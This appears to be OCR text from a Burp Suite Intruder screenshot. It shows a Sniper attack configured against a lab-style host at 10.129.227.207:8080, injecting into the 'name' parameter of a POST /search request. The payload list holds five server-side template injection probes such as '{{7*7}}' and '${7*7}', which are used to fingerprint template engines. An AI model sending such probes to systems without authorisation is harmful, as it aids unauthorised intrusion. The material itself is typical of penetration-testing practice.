 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
? Sniper attack Start attack
Target http://10.129.227.207:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /search HTTP/1.1
2 Host: 10.129.227.207:8080
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.227.207:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://10.129.227.207:8080/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=§test§
? Search 1 highlight 1 payload position Length: 628
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste ${7*7}
a{*comment*}b
Load... ${"".join("ab")}
Remove {{7*7}}
{{7*'7'}}
Clear
Deduplicate
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings